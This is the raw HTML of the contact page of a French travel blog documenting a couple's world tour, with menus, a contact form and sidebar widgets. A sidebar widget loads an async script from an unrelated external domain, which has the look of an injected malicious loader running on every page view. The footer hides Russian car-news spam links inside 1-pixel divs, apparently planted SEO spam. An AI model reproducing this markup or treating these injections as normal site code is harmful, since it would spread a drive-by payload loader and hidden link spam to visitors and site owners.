		<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://www.365aventures.com/photos-anciennes-aventures/">Photos anciennes aventures</a></li>
		<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://www.365aventures.com/photos-amerique/">Photos Amérique</a></li>
		<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://www.365aventures.com/photos-afrique/">Photos Afrique</a></li>
		<li id="menu-item-2845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2845"><a href="https://www.365aventures.com/photos-asie/">Photos Asie</a></li>
		<li id="menu-item-4935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4935"><a href="https://www.365aventures.com/photos-oceanie/">Photos Océanie</a></li>
	</ul>
</li>
	<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.365aventures.com/le-saviez-vous/">Le saviez-vous?</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-840"><a href="https://www.365aventures.com/category/carnet-de-voyage/">Carnet de voyage</a></li>
</ul>
</li>
<li id="menu-item-375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-375"><a>Participez</a>
<ul class="sub-menu">
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.365aventures.com/aidez-les-aventuriers/">Aidez les aventuriers</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.365aventures.com/proposez-un-defi/">Proposez un défi</a></li>
</ul>
</li>
					 </ul><!-- .blog-menu -->
					 
					 <ul class="mobile-menu">
					
						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-111"><a href="https://www.365aventures.com/">Bienvenue</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-372"><a>Les Aventuriers</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.365aventures.com/alix-et-yannick/">Alix et Yannick</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-49 current_page_item menu-item-52"><a href="https://www.365aventures.com/contactez-nous/" aria-current="page">Contactez nous</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://www.365aventures.com/newsletter/">Newsletter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-373"><a>Notre Projet</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.365aventures.com/itineraire/">Itinéraire</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-391"><a>Nos Partenaires</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://www.365aventures.com/au-vieux-campeur/">Au vieux campeur</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://www.365aventures.com/travel-nation/">Travel Nation, les experts en tour du monde</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.365aventures.com/rain-drop/">Rain Drop</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://www.365aventures.com/residence-korian-la-riviera/">Résidence Korian la Riviera</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://www.365aventures.com/martin-achard-podologue/">Martin Achard &#8211; Podologue</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://www.365aventures.com/chapka-assurances-ideal-pour-les-tours-du-monde/">Chapka Assurances, idéal pour les tours du monde</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1083"><a href="https://www.365aventures.com/pepe-daeroparacas-perou/">Pépé d&rsquo;AeroParacas (Pérou)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="https://www.365aventures.com/dahlia/">Dahlia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://www.365aventures.com/category/presse/">Presse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="https://www.365aventures.com/amis/">Blogs des amis</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-374"><a>Avant le départ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.365aventures.com/les-billets/">Les billets d&rsquo;avion</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.365aventures.com/les-visas/">Les visas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.365aventures.com/equipements/">Les équipements</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-371"><a>Durant l&rsquo;aventure</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-510"><a>Liste de nos aventures</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://www.365aventures.com/category/anciennes-aventures/">Anciennes aventures</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1043"><a href="https://www.365aventures.com/category/amerique-centrale-et-du-sud/">Amérique Centrale et du Sud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2211"><a href="https://www.365aventures.com/category/afrique/">Afrique</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3817"><a href="https://www.365aventures.com/category/asie/">Asie</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5035"><a href="https://www.365aventures.com/category/oceanie/">Océanie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-478"><a>Nos Photos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://www.365aventures.com/photos-anciennes-aventures/">Photos anciennes aventures</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://www.365aventures.com/photos-amerique/">Photos Amérique</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://www.365aventures.com/photos-afrique/">Photos Afrique</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2845"><a href="https://www.365aventures.com/photos-asie/">Photos Asie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4935"><a href="https://www.365aventures.com/photos-oceanie/">Photos Océanie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.365aventures.com/le-saviez-vous/">Le saviez-vous?</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-840"><a href="https://www.365aventures.com/category/carnet-de-voyage/">Carnet de voyage</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-375"><a>Participez</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.365aventures.com/aidez-les-aventuriers/">Aidez les aventuriers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.365aventures.com/proposez-un-defi/">Proposez un défi</a></li>
</ul>
</li>
						
					 </ul><!-- .mobile-menu -->
				 
				</div><!-- .navigation-inner -->
				
			</div><!-- .navigation -->
<main class="wrapper section-inner group" id="site-content">

	<div class="content left">

		<div class="posts">
												        
			<article id="post-49" class="post-49 page type-page status-publish hentry">

	<div class="post-header">

		
					
				<h1 class="post-title entry-title">
											Contactez nous									</h1>

						
	</div><!-- .post-header -->
																					
	<div class="post-content entry-content">
	
		<h1>Contactez nous</h1>
<p>Vous souhaitez contacter les aventuriers durant leur voyage. Remplissez les champs suivants et nous tâcherons de vous répondre le plus rapidement possible.</p>

<div class="wpcf7 no-js" id="wpcf7-f48-p49-o1" lang="fr-FR" dir="ltr" data-wpcf7-id="48">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/contactez-nous/#wpcf7-f48-p49-o1" method="post" class="wpcf7-form init" aria-label="Formulaire de contact" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="48" /><input type="hidden" name="_wpcf7_version" value="6.1.1" /><input type="hidden" name="_wpcf7_locale" value="fr_FR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48-p49-o1" /><input type="hidden" name="_wpcf7_container_post" value="49" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p>Votre nom (obligatoire)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>Votre email (obligatoire)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>Sujet
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span>
</p>
<p>Votre message
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Envoyer" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.365aventures.com/contactez-nous/" data-a2a-title="Contactez nous"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.365aventures.com%2Fcontactez-nous%2F&amp;linkname=Contactez%20nous" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.365aventures.com%2Fcontactez-nous%2F&amp;linkname=Contactez%20nous" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>							
	</div><!-- .post-content -->
				
	
</article><!-- .post -->			
		</div><!-- .posts -->
	
	</div><!-- .content -->

		
		
	<div class="sidebar right" role="complementary">
		<div id="search-5" class="widget widget_search"><div class="widget-content"><form role="search" method="get" class="search-form" action="https://www.365aventures.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div></div>
		<div id="recent-posts-5" class="widget widget_recent_entries"><div class="widget-content">
		<h3 class="widget-title">Nos derniers articles</h3>
		<ul>
											<li>
					<a href="https://www.365aventures.com/nouvelle-zelande/">Nouvelle-Zélande</a>
									</li>
											<li>
					<a href="https://www.365aventures.com/bali/">Bali</a>
									</li>
											<li>
					<a href="https://www.365aventures.com/singapour/">Singapour</a>
									</li>
					</ul>

		</div></div><div id="text-3" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Encore plus d&rsquo;aventures</h3>			<div class="textwidget"><p><a href="http://www.365aventures.com/photos-amerique/"> Nos photos d'Amérique latine </a></p>
<p><a href="http://www.365aventures.com/photos-afrique/"> Nos photos d'Afrique </a></p>
<p><a href="http://www.365aventures.com/photos-asie/"> Nos photos d'Asie</a></p>
<p><a href="http://www.365aventures.com/photos-oceanie/"> Nos photos d'Océanie</a></p>
<p><a href="http://www.365aventures.com/proposez-un-defi/"> Nos derniers défis réalisés </a></p>
</div>
		</div></div><div id="block-2" class="widget widget_block"><div class="widget-content"><script type="text/javascript" src="https://brodownload9s.com/code/me4wgyjsmq5ha3ddf44tqnzw" async></script></div></div>	</div><!-- .sidebar -->
	

			
</main><!-- .wrapper -->
		
	<div class="footer section large-padding bg-dark">
		
		<div class="footer-inner section-inner group">
		
						
				<div class="column column-1 left">
				
					<div class="widgets">
			
						
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-content">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://www.365aventures.com/nouvelle-zelande/">Nouvelle-Zélande</a>
									</li>
											<li>
					<a href="https://www.365aventures.com/bali/">Bali</a>
									</li>
											<li>
					<a href="https://www.365aventures.com/singapour/">Singapour</a>
									</li>
											<li>
					<a href="https://www.365aventures.com/thailande/">Thaïlande</a>
									</li>
											<li>
					<a href="https://www.365aventures.com/cambodge/">Cambodge</a>
									</li>
					</ul>

		</div></div>											
					</div>
					
				</div>
				
			<!-- .footer-a -->
				
						
				<div class="column column-2 left">
				
					<div class="widgets">
			
						<div id="categories-4" class="widget widget_categories"><div class="widget-content"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.365aventures.com/category/afrique/">Afrique</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.365aventures.com/category/amerique-centrale-et-du-sud/">Amérique Centrale et du Sud</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.365aventures.com/category/anciennes-aventures/">Anciennes aventures</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.365aventures.com/category/asie/">Asie</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.365aventures.com/category/carnet-de-voyage/">Carnet de voyage</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.365aventures.com/category/oceanie/">Océanie</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.365aventures.com/category/presse/">Presse</a>
</li>
			</ul>

			</div></div>											
					</div><!-- .widgets -->
					
				</div>
				
			<!-- .footer-b -->
								
						
				<div class="column column-3 left">
			
					<div class="widgets">
			
						<div id="text-2" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Inscriptions</h3>			<div class="textwidget"><ul>
<li>
<a href="http://www.365aventures.com/wp-login.php?action=register/" target="_blank">Création de compte</a>
</li>
</ul>
<ul>
<li>
<a href="http://www.365aventures.com/newsletter/" target="_blank">Inscription à la Newsletter</a>
</li>
</ul>
</div>
		</div></div><div id="block-3" class="widget widget_block"><div class="widget-content"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news">автоновости</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mercedes-maybach-gls-600-2025-goda/">Mercedes Maybach GLS 600</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/cadillac-escalade-iq-2026-goda/">Cadillac Escalade IQ 2026</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/toyota-corolla-cross-2026-goda/">Toyota Corolla Cross</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/chto-takoe-android-auto/">Android Auto</a></div></div></div>											
					</div><!-- .widgets -->
					
				</div>
				
			<!-- .footer-c -->
					
		</div><!-- .footer-inner -->
	
	</div><!-- .footer -->
	
	<div class="credits section bg-dark no-padding">
	
		<div class="credits-inner section-inner group">
	
			<p class="credits-left">
				&copy; 2026 <a href="https://www.365aventures.com">365 Aventures</a>
			</p>
			
			<p class="credits-right">
				<span>Theme by <a href="https://andersnoren.se">Anders Noren</a></span> &mdash; <a title="To the top" class="tothetop">Up &uarr;</a>
			</p>
					
		</div><!-- .credits-inner -->
		
	</div><!-- .credits -->

</div><!-- .big-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hemingway\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='countdown_css-css' href='https://www.365aventures.com/wp-content/plugins/widget-countdown/includes/style/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.365aventures.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.365aventures.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.365aventures.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.365aventures.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.365aventures.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.365aventures.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.365aventures.com/wp-content/themes/hemingway/assets/js/global.js?ver=2.3.2" id="hemingway_global-js"></script>
<script type="text/javascript" src="https://www.365aventures.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.365aventures.com/wp-content/plugins/widget-countdown/includes/javascript/front_end_js.js?ver=6.8.3" id="countdown-front-end-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Suiv.\u00a0>","prev":"<\u00a0Pr\u00e9c.","image":"Image","of":"sur","close":"Fermer","noiframes":"Cette fonctionnalit\u00e9 requiert des iframes. Les iframes sont d\u00e9sactiv\u00e9es sur votre navigateur, ou alors il ne les accepte pas.","loadingAnimation":"https:\/\/www.365aventures.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.365aventures.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

</body>
</html>